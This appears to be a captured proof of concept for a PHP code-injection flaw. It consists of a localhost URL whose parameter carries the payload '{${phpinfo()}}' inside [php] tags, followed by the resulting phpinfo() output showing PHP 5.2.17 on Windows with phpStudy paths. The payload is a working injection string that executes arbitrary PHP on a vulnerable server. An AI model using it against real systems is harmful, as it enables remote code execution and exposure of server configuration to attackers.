 localhost/test3.php?h=[php]{${phpinfo()}}[/php]
PHP Version 5.2.17
php
System
Windows NT DESKTOP-5NURK36 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini